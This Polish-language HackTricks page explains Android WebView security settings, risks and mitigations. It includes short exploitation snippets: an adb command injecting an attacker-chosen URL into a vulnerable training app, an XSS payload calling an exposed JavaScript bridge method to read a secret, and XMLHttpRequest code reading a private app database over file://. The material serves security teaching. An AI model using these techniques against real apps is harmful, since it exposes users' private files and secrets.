9.6 KiB
Ataki na WebView
Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.
Przewodnik po konfiguracjach i zabezpieczeniach WebView
Przegląd podatności WebView
Krytycznym aspektem rozwoju aplikacji na Androida jest poprawne zarządzanie WebViews. Ten przewodnik podkreśla kluczowe konfiguracje i praktyki związane z bezpieczeństwem w celu zmniejszenia ryzyka związanego z użyciem WebView.
Dostęp do plików w WebViews
Domyślnie WebViews zezwalają na dostęp do plików. Funkcjonalność ta jest kontrolowana przez metodę setAllowFileAccess(), dostępną od poziomu API Androida 3 (Cupcake 1.5). Aplikacje posiadające uprawnienie android.permission.READ_EXTERNAL_STORAGE mogą odczytywać pliki z zewnętrznego przechowywania za pomocą schematu adresu URL pliku (file://ścieżka/do/pliku).
Funkcje przestarzałe: Uniwersalny dostęp i dostęp do plików z adresów URL
- Uniwersalny dostęp z adresów URL plików: Ta funkcja, która została oznaczona jako przestarzała, umożliwiała żądania międzydomenowe z adresów URL plików, co stanowiło znaczne ryzyko bezpieczeństwa związanego z potencjalnymi atakami XSS. Domyślne ustawienie jest wyłączone (
false) dla aplikacji kierowanych na Androida Jelly Bean i nowsze. - Aby sprawdzić to ustawienie, użyj
getAllowUniversalAccessFromFileURLs(). - Aby zmodyfikować to ustawienie, użyj
setAllowUniversalAccessFromFileURLs(boolean). - Dostęp do plików z adresów URL plików: Ta również przestarzała funkcja kontrolowała dostęp do treści z innych adresów URL schematu pliku. Podobnie jak uniwersalny dostęp, domyślnie jest wyłączona dla zwiększonego bezpieczeństwa.
- Użyj
getAllowFileAccessFromFileURLs()do sprawdzenia isetAllowFileAccessFromFileURLs(boolean)do ustawienia.
Bezpieczne ładowanie plików
Aby wyłączyć dostęp do systemu plików, zachowując jednocześnie dostęp do zasobów i zasobów, używana jest metoda setAllowFileAccess(). Dla Androida R i nowszych, domyślne ustawienie to false.
- Sprawdź za pomocą
getAllowFileAccess(). - Włącz lub wyłącz za pomocą
setAllowFileAccess(boolean).
WebViewAssetLoader
Klasa WebViewAssetLoader to nowoczesne podejście do ładowania plików lokalnych. Wykorzystuje adresy URL http(s) do dostępu do lokalnych zasobów i zasobów, zgodnie z zasadą tego samego pochodzenia, ułatwiając zarządzanie CORS.
loadUrl
To powszechna funkcja używana do ładowania dowolnych adresów URL w webviewie:
webview.loadUrl("<url here>")
Oczywiście, potencjalny atakujący nie powinien nigdy móc kontrolować adresu URL, który ma zostać załadowany przez aplikację.

Obsługa JavaScript i schematu Intent
- JavaScript: Domyślnie wyłączony w WebViews, może być włączony za pomocą

setJavaScriptEnabled(). Należy zachować ostrożność, ponieważ włączenie JavaScript bez odpowiednich zabezpieczeń może wprowadzić podatności na bezpieczeństwo. - Schemat Intent: WebViews mogą obsługiwać schemat
intent, co potencjalnie prowadzi do eksploatacji, jeśli nie jest ostrożnie zarządzany. Przykładową podatnością było narażenie parametru WebView "support_url", który mógł być wykorzystany do wykonania ataków typu cross-site scripting (XSS).
Przykład eksploatacji za pomocą adb:
{% code overflow="wrap" %}
adb.exe shell am start -n com.tmh.vulnwebview/.SupportWebView –es support_url "https://example.com/xss.html"
{% endcode %}
Most JavaScript Bridge
Android udostępnia funkcję, która umożliwia JavaScript w WebView wywoływanie funkcji natywnych aplikacji Android. Osiąga się to poprzez wykorzystanie metody addJavascriptInterface, która integruje JavaScript z funkcjami natywnymi Androida, określanymi jako most JavaScript bridge. Zaleca się ostrożność, ponieważ ta metoda pozwala wszystkim stronom w WebView na dostęp do zarejestrowanego obiektu interfejsu JavaScript, co stanowi ryzyko bezpieczeństwa, jeśli wrażliwe informacje są ujawnione poprzez te interfejsy.
- Wymagana jest skrajna ostrożność dla aplikacji kierowanych do wersji Androida poniżej 4.2 z powodu podatności umożliwiającej zdalne wykonanie kodu poprzez złośliwy JavaScript, wykorzystujący odbicie.
Implementacja mostu JavaScript
- Interfejsy JavaScript mogą współdziałać z kodem natywnym, jak pokazano na przykładach, gdzie metoda klasy jest udostępniana JavaScriptowi:
@JavascriptInterface
public String getSecret() {
return "SuperSecretPassword";
};
- JavaScript Bridge jest włączony poprzez dodanie interfejsu do WebView:
webView.addJavascriptInterface(new JavascriptBridge(), "javascriptBridge");
webView.reload();
- Potencjalne wykorzystanie poprzez JavaScript, na przykład za pomocą ataku XSS, umożliwia wywołanie odsłoniętych metod Javy:
<script>alert(javascriptBridge.getSecret());</script>
- Aby zmniejszyć ryzyko, ogranicz używanie mostka JavaScript do kodu dostarczonego w pliku APK i zapobiegaj ładowaniu JavaScript z zdalnych źródeł. Dla starszych urządzeń ustaw minimalny poziom API na 17.
Wykonanie zdalnego kodu (RCE) oparte na refleksji
- Udokumentowana metoda pozwala osiągnąć RCE poprzez refleksję poprzez wykonanie określonego ładunku. Jednak adnotacja
@JavascriptInterfacezapobiega nieautoryzowanemu dostępowi do metody, ograniczając powierzchnię ataku.
Zdalne debugowanie
- Zdalne debugowanie jest możliwe dzięki Chrome Developer Tools, umożliwiając interakcję i dowolne wykonanie JavaScript w treści WebView.
Włączanie zdalnego debugowania
- Zdalne debugowanie można włączyć dla wszystkich WebViews w aplikacji poprzez:
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.KITKAT) {
WebView.setWebContentsDebuggingEnabled(true);
}
- Aby warunkowo włączyć debugowanie na podstawie stanu debugowania aplikacji:
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.KITKAT) {
if (0 != (getApplicationInfo().flags & ApplicationInfo.FLAG_DEBUGGABLE))
{ WebView.setWebContentsDebuggingEnabled(true); }
}
Wyciek arbitralnych plików
- Demonstruje wyciek arbitralnych plików za pomocą obiektu XMLHttpRequest:
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
alert(xhr.responseText);
}
}
xhr.open('GET', 'file:///data/data/com.authenticationfailure.wheresmybrowser/databases/super_secret.db', true);
xhr.send(null);
Odnośniki
- https://labs.integrity.pt/articles/review-android-webviews-fileaccess-attack-vectors/index.html
- https://github.com/authenticationfailure/WheresMyBrowser.Android
- https://developer.android.com/reference/android/webkit/WebView
- https://medium.com/@justmobilesec/deep-links-webviews-exploitations-part-ii-5c0b118ec6f1
- https://www.justmobilesec.com/en/blog/deep-links-webviews-exploitations-part-I
Nauka hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.